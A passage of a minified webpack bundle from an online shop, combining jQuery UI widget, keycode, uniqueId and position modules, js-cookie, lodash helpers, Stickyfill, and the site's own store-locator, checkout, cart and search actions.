r,a=o.call(arguments,1),l=this;return s?this.length||"instance"!==r?this.each(function(){var i,o=e.data(this,n);return"instance"===r?(l=o,!1):o?"function"!=typeof o[r]||"_"===r.charAt(0)?e.error("no such method '"+r+"' for "+t+" widget instance"):(i=o[r].apply(o,a))!==o&&void 0!==i?(l=i&&i.jquery?l.pushStack(i.get()):i,!1):void 0:e.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+r+"'")}):l=void 0:(a.length&&(r=e.widget.extend.apply(null,[r].concat(a))),this.each(function(){var t=e.data(this,n);t?(t.option(r||{}),t._init&&t._init()):e.data(this,n,new i(r,this))})),l}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(i,o){o=e(o||this.defaultElement||this)[0],this.element=e(o),this.uuid=t++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=e(),this.hoverable=e(),this.focusable=e(),this.classesElementLookup={},o!==this&&(e.data(o,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===o&&this.destroy()}}),this.document=e(o.style?o.ownerDocument:o.document||o),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this.options=e.widget.extend({},this.options,this._getCreateOptions(),i),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){var t=this;this._destroy(),e.each(this.classesElementLookup,function(e,i){t._removeClass(i,e)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:e.noop,widget:function(){return this.element},option:function(t,i){var o,n,r,s=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(o=t.split(".")).shift(),o.length){for(n=s[t]=e.widget.extend({},this.options[t]),r=0;r<o.length-1;r++)n[o[r]]=n[o[r]]||{},n=n[o[r]];if(t=o.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=i}return this._setOptions(s),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return"classes"===e&&this._setOptionClasses(t),this.options[e]=t,"disabled"===e&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,o,n;for(i in t)n=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&n&&n.length&&(o=e(n.get()),this._removeClass(n,i),o.addClass(this._classes({element:o,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(e){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!e),e&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){var i=[],o=this;function n(){var i=[];t.element.each(function(t,n){e.map(o.classesElementLookup,function(e){return e}).some(function(e){return e.is(n)})||i.push(n)}),o._on(e(i),{remove:"_untrackClassesElement"})}function r(r,s){var a,l;for(l=0;l<r.length;l++)a=o.classesElementLookup[r[l]]||e(),t.add?(n(),a=e(e.uniqueSort(a.get().concat(t.element.get())))):a=e(a.not(t.element).get()),o.classesElementLookup[r[l]]=a,i.push(r[l]),s&&t.classes[r[l]]&&i.push(t.classes[r[l]])}return(t=e.extend({element:this.element,classes:this.options.classes||{}},t)).keys&&r(t.keys.match(/\S+/g)||[],!0),t.extra&&r(t.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(t){var i=this;e.each(i.classesElementLookup,function(o,n){-1!==e.inArray(t.target,n)&&(i.classesElementLookup[o]=e(n.not(t.target).get()))}),this._off(e(t.target))},_removeClass:function(e,t,i){return this._toggleClass(e,t,i,!1)},_addClass:function(e,t,i){return this._toggleClass(e,t,i,!0)},_toggleClass:function(e,t,i,o){o="boolean"==typeof o?o:i;var n="string"==typeof e||null===e,r={extra:n?t:i,keys:n?e:t,element:n?this.element:e,add:o};return r.element.toggleClass(this._classes(r),o),this},_on:function(t,i,o){var n,r=this;"boolean"!=typeof t&&(o=i,i=t,t=!1),o?(i=n=e(i),this.bindings=this.bindings.add(i)):(o=i,i=this.element,n=this.widget()),e.each(o,function(o,s){function a(){if(t||!0!==r.options.disabled&&!e(this).hasClass("ui-state-disabled"))return("string"==typeof s?r[s]:s).apply(r,arguments)}"string"!=typeof s&&(a.guid=s.guid=s.guid||a.guid||e.guid++);var l=o.match(/^([\w:-]*)\s*(.*)$/),c=l[1]+r.eventNamespace,u=l[2];u?n.on(c,u,a):i.on(c,a)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(i),this.bindings=e(this.bindings.not(t).get()),this.focusable=e(this.focusable.not(t).get()),this.hoverable=e(this.hoverable.not(t).get())},_delay:function(e,t){var i=this;return setTimeout(function(){return("string"==typeof e?i[e]:e).apply(i,arguments)},t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(e(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(e(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,o){var n,r,s=this.options[t];if(o=o||{},(i=e.Event(i)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],r=i.originalEvent)for(n in r)n in i||(i[n]=r[n]);return this.element.trigger(i,o),!("function"==typeof s&&!1===s.apply(this.element[0],[i].concat(o))||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(o,n,r){var s;"string"==typeof n&&(n={effect:n});var a=n?!0===n||"number"==typeof n?i:n.effect||i:t;"number"==typeof(n=n||{})?n={duration:n}:!0===n&&(n={}),s=!e.isEmptyObject(n),n.complete=r,n.delay&&o.delay(n.delay),s&&e.effects&&e.effects.effect[a]?o[t](n):a!==t&&o[a]?o[a](n.duration,n.easing,r):o.queue(function(i){e(this)[t](),r&&r.call(o[0]),i()})}}),e.widget})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){var o=i(298),n="object"==typeof self&&self&&self.Object===Object&&self,r=o||n||Function("return this")();e.exports=r},function(e,t,i){"use strict";var o=!1;try{var n=Object.defineProperty({},"passive",{get:function(){o=!0}});window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}catch(e){}var r="ontouchstart"in window,s=!!window.HTMLPictureElement;e.exports={passiveEvents:o,hasTouch:r,hasPicture:s}},function(e,t,i){"use strict";(function(e){var t=i(2),o=a(i(4)),n=a(i(249)),r=a(i(247)),s=a(i(248));function a(e){return e&&e.__esModule?e:{default:e}}var l,c,u,d,h,f,p=SitePreferences.STORE_QTY,v=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"initial";return(SitePreferences.STORELOCATOR_CONFIG||p)[window.pageContext.ns][e][s.default.isMobileView()?"mobile":"desktop"]},g=function(t){var i,o,n,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"all",p=arguments[3],v=u.clone(),g=v.find(".js-show-more"),y="accessPoints"===p||"collectionPoint"===p,m=v.find(".js-geoloc-stores-wrapper").clone();a!==d&&(s=0);var b=-1!==a.indexOf(";")?a.split(";"):a,w=y?c:l;if(!a||"all"===a||b instanceof Array&&3===b.length?(v.find(".js-stores-wrapper").empty().append(w.slice(s,t+s)),i=y?f.html():h.html()):(n=(o=y?f.clone():h.clone()).find(".js-stores-wrapper").empty(),o=a!==b?w.filter(function(e){var t=w[e].attributes["data-store-type"].value;for(var i in b)if(t===b[i])return!0;return!1}):w.filter("[data-store-type="+a+"]"),n=n.append(o),i=(n=e("<div></div>").append(n)).html(),v.find(".js-stores-wrapper").empty().append(o.slice(s,t+s))),d=a,t+s>=(o&&o.length||w.length))g.remove();else{var k=g.data("url");k=r.default.removeParamFromURL(k,"start"),k=r.default.appendParamToURL(k,"start",t+s),g.attr("data-url",k)}var _=[];return m.children().each(function(t,i){_.push({lat:e(i).data("lat"),lng:e(i).data("lng"),storeId:e(i).data("storeId"),city:e(i).data("city"),postal:e(i).data("postal")})}),{response:"<div>"+v.html()+"</div>",fullResponse:"<div>"+i+"</div>",count:w.length,geolocStores:_}};o.default.registerAction("storelocator.find",function(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},s=v(i.type),a=i.storeType,d=i.pointsType,p=void 0;if(i.url){p=i.url;var y=r.default.getQueryStringParams(r.default.getQueryString(p)),m=e("section.b-checkout-tabs__tab-content:visible").find('.js-store-detail[data-store-type="collectionPoint"]'),b=e("section.b-checkout-tabs__tab-content:visible").find('.js-store-detail[data-store-type="accessPoints"]');d||(d=m&&m.length>0||b&&b.length>0?"collectionPoint":"store");var w=t.Promise.resolve(g(s,Number(y.start),a,d));return w.then(function(){return o.default.execute("components.update")}),w}return p=Urls.findInStore,p=r.default.appendParamsToUrl(p,i),n.default.load({url:p,dataType:"html"}).then(function(t){var i=e("<div>"+t+"</div>");return u=i,"accessPoints"===d||"collectionPoint"===d?(c=i.find(".js-stores-wrapper").children(),f=i.clone()):(l=i.find(".js-stores-wrapper").children(),h=i.clone()),g(s,0,a,d)})}),o.default.registerAction("storelocator.findclickreserve",function(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},s=v(i.type),a=i.storeType,d=i.pointsType,p=void 0;if(i.url){p=i.url;var y=r.default.getQueryStringParams(r.default.getQueryString(p)),m=e("section.b-checkout-tabs__tab-content:visible").find('.js-store-detail[data-store-type="collectionPoint"]'),b=e("section.b-checkout-tabs__tab-content:visible").find('.js-store-detail[data-store-type="accessPoints"]');d||(d=m&&m.length>0||b&&b.length>0?"collectionPoint":"store");var w=t.Promise.resolve(g(s,Number(y.start),a,d));return w.then(function(){return o.default.execute("components.update")}),w}return p=Urls.findInStoreClickReserve,p=r.default.appendParamsToUrl(p,i),n.default.load({url:p,dataType:"html"}).then(function(t){var i=e("<div>"+t+"</div>");return u=i,"accessPoints"===d||"collectionPoint"===d?(c=i.find(".js-stores-wrapper").children(),f=i.clone()):(l=i.find(".js-stores-wrapper").children(),h=i.clone()),g(s,0,a,d)})}),o.default.registerAction("storelocator.findClosest",function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=r.default.appendParamsToUrl(Urls.findClosestStore,e);return n.default.load({url:t,dataType:"html"}).then(function(e){return e})}),o.default.registerAction("storelocator.getOthersReviews",function(t){var i=Urls.getReviews;return i=r.default.appendParamsToUrl(i,t),n.default.load({url:i}).then(function(t){return{response:e("<div>"+t+"</div>").html()}})})}).call(this,i(0))},function(e,t,i){var o=i(267),n=i(332),r=i(333),s="Expected a function",a=Math.max,l=Math.min;e.exports=function(e,t,i){var c,u,d,h,f,p,v=0,g=!1,y=!1,m=!0;if("function"!=typeof e)throw new TypeError(s);function b(t){var i=c,o=u;return c=u=void 0,v=t,h=e.apply(o,i)}function w(e){var i=e-p;return void 0===p||i>=t||i<0||y&&e-v>=d}function k(){var e=n();if(w(e))return _(e);f=setTimeout(k,function(e){var i=t-(e-p);return y?l(i,d-(e-v)):i}(e))}function _(e){return f=void 0,m&&c?b(e):(c=u=void 0,h)}function C(){var e=n(),i=w(e);if(c=arguments,u=this,p=e,i){if(void 0===f)return function(e){return v=e,f=setTimeout(k,t),g?b(e):h}(p);if(y)return clearTimeout(f),f=setTimeout(k,t),b(p)}return void 0===f&&(f=setTimeout(k,t)),h}return t=r(t)||0,o(i)&&(g=!!i.leading,d=(y="maxWait"in i)?a(r(i.maxWait)||0,t):d,m="trailing"in i?!!i.trailing:m),C.cancel=function(){void 0!==f&&clearTimeout(f),v=0,c=p=u=f=void 0},C.flush=function(){return void 0===f?h:_(n())},C}},function(e,t,i){var o,n;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(r){if(void 0===(n="function"==typeof(o=r)?o.call(t,i,t,e):o)||(e.exports=n),!0,e.exports=r(),!!0){var s=window.Cookies,a=window.Cookies=r();a.noConflict=function(){return window.Cookies=s,a}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var i=arguments[e];for(var o in i)t[o]=i[o]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function i(o){function n(){}function r(t,i,r){if("undefined"!=typeof document){"number"==typeof(r=e({path:"/"},n.defaults,r)).expires&&(r.expires=new Date(1*new Date+864e5*r.expires)),r.expires=r.expires?r.expires.toUTCString():"";try{var s=JSON.stringify(i);/^[\{\[]/.test(s)&&(i=s)}catch(e){}i=o.write?o.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var l in r)r[l]&&(a+="; "+l,!0!==r[l]&&(a+="="+r[l].split(";")[0]));return document.cookie=t+"="+i+a}}function s(e,i){if("undefined"!=typeof document){for(var n={},r=document.cookie?document.cookie.split("; "):[],s=0;s<r.length;s++){var a=r[s].split("="),l=a.slice(1).join("=");i||'"'!==l.charAt(0)||(l=l.slice(1,-1));try{var c=t(a[0]);if(l=(o.read||o)(l,c)||t(l),i)try{l=JSON.parse(l)}catch(e){}if(n[c]=l,e===c)break}catch(e){}}return e?n[e]:n}}return n.set=r,n.get=function(e){return s(e,!1)},n.getJSON=function(e){return s(e,!0)},n.remove=function(t,i){r(t,"",e(i,{expires:-1}))},n.defaults={},n.withConverter=i,n}(function(){})})},function(e,t,i){var o,n,r;
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){return e.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){var o=i(363),n=i(366);e.exports=function(e,t){var i=n(e,t);return o(i)?i:void 0}},function(e,t,i){"use strict";var o=r(i(249)),n=r(i(4));function r(e){return e&&e.__esModule?e:{default:e}}var s=n.default.getEmitter("checkout");n.default.registerAction("checkout.getShippingList",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.shippingMethodsList,data:e})}),n.default.registerAction("checkout.getSummary",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.summaryRefreshURL,data:e})}),n.default.registerAction("checkout.checkAvailability",function(){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.removeNotAvailableItems})}),n.default.registerAction("checkout.newCheckAvailability",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.newCheckInventoryDetails,data:e})}),n.default.registerAction("checkout.shippingAddressValidate",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.shippingAddressValidation,data:e})}),n.default.registerAction("checkout.validateCoupon",function(e){return(0,o.default)({url:e.url,data:{couponCode:e.couponCode}})}),n.default.registerAction("checkout.validateCouponAccordion",function(e){return(0,o.default)({url:e.url,data:{couponCode:e.couponCode,updateAccordion:e.updateAccordion}})}),n.default.registerAction("checkout.getCouponMessage",function(){return(0,o.default)({url:Urls.updateCouponMessage})}),n.default.registerAction("checkout.removeCoupon",function(e){return(0,o.default)({url:Urls.removeCouponByCode,data:{couponCode:e.couponCode,isSK:e.isSK}})}),n.default.registerAction("checkout.removeCouponAccordion",function(e){return(0,o.default)({url:Urls.removeCouponByCode,data:{couponCode:e.couponCode,updateAccordion:e.updateAccordion}})})},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,i){var o=i(289),n=i(337),r=i(338),s="[object Null]",a="[object Undefined]",l=o?o.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?a:s:l&&l in Object(e)?n(e):r(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,i){"use strict";var o=s(i(4)),n=s(i(249)),r=s(i(246));function s(e){return e&&e.__esModule?e:{default:e}}var a=o.default.getEmitter("cart"),l=null;o.default.registerAction("cart.add",function(e){return n.default.load({type:"POST",data:e,url:Urls.addProduct}).then(function(e){if(e.includes('<div class="b-checkout-login"')||e.includes('"error":true'))return e;e.includes('<div class="h-margin-top-15"')?r.default.open({html:e,callback:function(){o.default.execute("components.update")}}):a.emit("mini.updated",{data:e})})}),o.default.registerAction("cart.update",function(e){return l&&4!==l.readyState&&l.abort(),l=e?n.default.load({url:e.action,type:e.method,data:e.fields}):n.default.load({url:Urls.cartShow})}),o.default.registerAction("minicart.remove",function(e){return n.default.load({type:"POST",url:Urls.minicartRemoveItem,data:{uuid:e.uuid}}).then(function(e){a.emit("mini.updated",{data:e,withTimeout:!1})})}),o.default.registerAction("minicart.update",function(e){var t=e.showMiniCart;return n.default.load({url:Urls.minicartShow}).then(function(e){a.emit("mini.updated",{data:e,withTimeout:!1,showMiniCart:t})})}),o.default.registerAction("minicart.updatecoupon",function(e){var t=e.showMiniCart;return n.default.load({url:Urls.minicartShow}).then(function(e){a.emit("mini.updatedcoupon",{data:e,withTimeout:!1,showMiniCart:t})})})},,,,,function(e,t,i){"use strict";var o=s(i(249)),n=s(i(4)),r=s(i(247));function s(e){return e&&e.__esModule?e:{default:e}}var a=n.default.getEmitter("search");n.default.registerAction("search.getData",function(e){var t=e.url,i=e.isPopState;return a.emit("ajax.start"),o.default.load({url:t,format:"ajax"}).then(function(e){if(!i){var o=r.default.removeParamFromURL(t,"searchSource");o=r.default.removeParamFromURL(o,"filterName"),history.pushState(null,null,o)}return e})}),n.default.registerAction("search.more",function(e){return a.emit("more.ajax.start"),o.default.load({url:e.url,format:"page-element"})}),n.default.registerAction("search.getSuggestions",function(e){return a.emit("ajax.start"),o.default.load({url:e.url,format:"ajax"})})},function(e,t,i){var o=i(353),n=i(354),r=i(355),s=i(356),a=i(357);function l(e){var t=-1,i=null==e?0:e.length;for(this.clear();++t<i;){var o=e[t];this.set(o[0],o[1])}}l.prototype.clear=o,l.prototype.delete=n,l.prototype.get=r,l.prototype.has=s,l.prototype.set=a,e.exports=l},function(e,t,i){var o=i(306);e.exports=function(e,t){for(var i=e.length;i--;)if(o(e[i][0],t))return i;return-1}},function(e,t,i){var o=i(265)(Object,"create");e.exports=o},function(e,t,i){var o=i(375);e.exports=function(e,t){var i=e.__data__;return o(t)?i["string"==typeof t?"string":"hash"]:i.map}},function(e,t,i){!function(t,i){"use strict";var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}();var n=!1,r=void 0!==t;r&&t.getComputedStyle?function(){var e=i.createElement("div");["","-webkit-","-moz-","-ms-"].some(function(t){try{e.style.position=t+"sticky"}catch(e){}return""!=e.style.position})&&(n=!0)}():n=!0;var s=!1,a="undefined"!=typeof ShadowRoot,l={top:null,left:null},c=[];function u(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}function d(e){return parseFloat(e)||0}function h(e){for(var t=0;e;)t+=e.offsetTop,e=e.offsetParent;return t}var f=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!(t instanceof HTMLElement))throw new Error("First argument must be HTMLElement");if(c.some(function(e){return e._node===t}))throw new Error("Stickyfill is already applied to this node");this._node=t,this._stickyMode=null,this._active=!1,c.push(this),this.refresh()}return o(e,[{key:"refresh",value:function(){if(!n&&!this._removed){this._active&&this._deactivate();var e=this._node,o=getComputedStyle(e),r={position:o.position,top:o.top,display:o.display,marginTop:o.marginTop,marginBottom:o.marginBottom,marginLeft:o.marginLeft,marginRight:o.marginRight,cssFloat:o.cssFloat};if(!isNaN(parseFloat(r.top))&&"table-cell"!=r.display&&"none"!=r.display){this._active=!0;var s=e.style.position;"sticky"!=o.position&&"-webkit-sticky"!=o.position||(e.style.position="static");var l=e.parentNode,c=a&&l instanceof ShadowRoot?l.host:l,f=e.getBoundingClientRect(),p=c.getBoundingClientRect(),v=getComputedStyle(c);this._parent={node:c,styles:{position:c.style.position},offsetHeight:c.offsetHeight},this._offsetToWindow={left:f.left,right:i.documentElement.clientWidth-f.right},this._offsetToParent={top:f.top-p.top-d(v.borderTopWidth),left:f.left-p.left-d(v.borderLeftWidth),right:-f.right+p.right-d(v.borderRightWidth)},this._styles={position:s,top:e.style.top,bottom:e.style.bottom,left:e.style.left,right:e.style.right,width:e.style.width,marginTop:e.style.marginTop,marginLeft:e.style.marginLeft,marginRight:e.style.marginRight};var g=d(r.top);this._limits={start:f.top+t.pageYOffset-g,end:p.top+t.pageYOffset+c.offsetHeight-d(v.borderBottomWidth)-e.offsetHeight-g-d(r.marginBottom)};var y=v.position;"absolute"!=y&&"relative"!=y&&(c.style.position="relative"),this._recalcPosition();var m=this._clone={};m.node=i.createElement("div"),u(m.node.style,{width:f.right-f.left+"px",height:f.bottom-f.top+"px",marginTop:r.marginTop,marginBottom:r.marginBottom,marginLeft:r.marginLeft,marginRight:r.marginRight,cssFloat:r.cssFloat,padding:0,border:0,borderSpacing:0,fontSize:"1em",position:"static"}),l.insertBefore(m.node,e),m.docOffsetTop=h(m.node)}}}},{key:"_recalcPosition",value:function(){if(this._active&&!this._removed){var e=l.top<=this._limits.start?"start":l.top>=this._limits.end?"end":"middle";if(this._stickyMode!=e){switch(e){case"start":u(this._node.style,{position:"absolute",left:this._offsetToParent.left+"px",right:this._offsetToParent.right+"px",top:this._offsetToParent.top+"px",bottom:"auto",width:"auto",marginLeft:0,marginRight:0,marginTop:0});break;case"middle":u(this._node.style,{position:"fixed",left:this._offsetToWindow.left+"px",right:this._offsetToWindow.right+"px",top:this._styles.top,bottom:"auto",width:"auto",marginLeft:0,marginRight:0,marginTop:0});break;case"end":u(this._node.style,{position:"absolute",left:this._offsetToParent.left+"px",right:this._offsetToParent.right+"px",top:"auto",bottom:0,width:"auto",marginLeft:0,marginRight:0})}this._stickyMode=e}}}},{key:"_fastCheck",value:function(){this._active&&!this._removed&&(Math.abs(h(this._clone.node)-this._clone.docOffsetTop)>1||Math.abs(this._parent.node.offsetHeight-this._parent.offsetHeight)>1)&&this.refresh()}},{key:"_deactivate",value:function(){var e=this;this._active&&!this._removed&&(this._clone.node.parentNode.removeChild(this._clone.node),delete this._clone,u(this._node.style,this._styles),delete this._styles,c.some(function(t){return t!==e&&t._parent&&t._parent.node===e._parent.node})||u(this._parent.node.style,this._parent.styles),delete this._parent,this._stickyMode=null,this._active=!1,delete this._offsetToWindow,delete this._offsetToParent,delete this._limits)}},{key:"remove",value:function(){var e=this;this._deactivate(),c.some(function(t,i){if(t._node===e._node)return c.splice(i,1),!0}),this._removed=!0}}]),e}(),p={stickies:c,Sticky:f,forceSticky:function(){n=!1,v(),this.refreshAll()},addOne:function(e){if(!(e instanceof HTMLElement)){if(!e.length||!e[0])return;e=e[0]}for(var t=0;t<c.length;t++)if(c[t]._node===e)return c[t];return new f(e)},add:function(e){if(e instanceof HTMLElement&&(e=[e]),e.length){for(var t=[],i=function(i){var o=e[i];return o instanceof HTMLElement?c.some(function(e){if(e._node===o)return t.push(e),!0})?"continue":void t.push(new f(o)):(t.push(void 0),"continue")},o=0;o<e.length;o++)i(o);return t}},refreshAll:function(){c.forEach(function(e){return e.refresh()})},removeOne:function(e){if(!(e instanceof HTMLElement)){if(!e.length||!e[0])return;e=e[0]}c.some(function(t){if(t._node===e)return t.remove(),!0})},remove:function(e){if(e instanceof HTMLElement&&(e=[e]),e.length)for(var t=function(t){var i=e[t];c.some(function(e){if(e._node===i)return e.remove(),!0})},i=0;i<e.length;i++)t(i)},removeAll:function(){for(;c.length;)c[0].remove()}};function v(){if(!s){s=!0,r(),t.addEventListener("scroll",r),t.addEventListener("resize",p.refreshAll),t.addEventListener("orientationchange",p.refreshAll);var e=void 0,o=void 0,n=void 0;"hidden"in i?(o="hidden",n="visibilitychange"):"webkitHidden"in i&&(o="webkitHidden",n="webkitvisibilitychange"),n?(i[o]||a(),i.addEventListener(n,function(){i[o]?clearInterval(e):a()})):a()}function r(){t.pageXOffset!=l.left?(l.top=t.pageYOffset,l.left=t.pageXOffset,p.refreshAll()):t.pageYOffset!=l.top&&(l.top=t.pageYOffset,l.left=t.pageXOffset,c.forEach(function(e){return e._recalcPosition()}))}function a(){e=setInterval(function(){c.forEach(function(e){return e._fastCheck()})},500)}}n||v(),e.exports?e.exports=p:r&&(t.Stickyfill=p)}(window,document)},function(e,t,i){var o,n,r;
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){return e.fn.extend({uniqueId:function(){var e=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")})}})})?o.apply(t,n):o)||(e.exports=r)}()},,function(e,t,i){var o,n,r;
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){return function(){var t,i=Math.max,o=Math.abs,n=/left|center|right/,r=/top|center|bottom/,s=/[\+\-]\d+(\.[\d]+)?%?/,a=/^\w+/,l=/%$/,c=e.fn.position;function u(e,t,i){return[parseFloat(e[0])*(l.test(e[0])?t/100:1),parseFloat(e[1])*(l.test(e[1])?i/100:1)]}function d(t,i){return parseInt(e.css(t,i),10)||0}function h(e){return null!=e&&e===e.window}e.position={scrollbarWidth:function(){if(void 0!==t)return t;var i,o,n=e("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),r=n.children()[0];return e("body").append(n),i=r.offsetWidth,n.css("overflow","scroll"),i===(o=r.offsetWidth)&&(o=n[0].clientWidth),n.remove(),t=i-o},getScrollInfo:function(t){var i=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),o=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),n="scroll"===i||"auto"===i&&t.width<t.element[0].scrollWidth;return{width:"scroll"===o||"auto"===o&&t.height<t.element[0].scrollHeight?e.position.scrollbarWidth():0,height:n?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=e(t||window),o=h(i[0]),n=!!i[0]&&9===i[0].nodeType;return{element:i,isWindow:o,isDocument:n,offset:o||n?{left:0,top:0}:e(t).offset(),scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},e.fn.position=function(t){if(!t||!t.of)return c.apply(this,arguments);var l,f,p,v,g,y,m="string"==typeof(t=e.extend({},t)).of?e(document).find(t.of):e(t.of),b=e.position.getWithinInfo(t.within),w=e.position.getScrollInfo(b),k=(t.collision||"flip").split(" "),_={};return y=function(e){var t=e[0];return 9===t.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:h(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}(m),m[0].preventDefault&&(t.at="left top"),f=y.width,p=y.height,v=y.offset,g=e.extend({},v),e.each(["my","at"],function(){var e,i,o=(t[this]||"").split(" 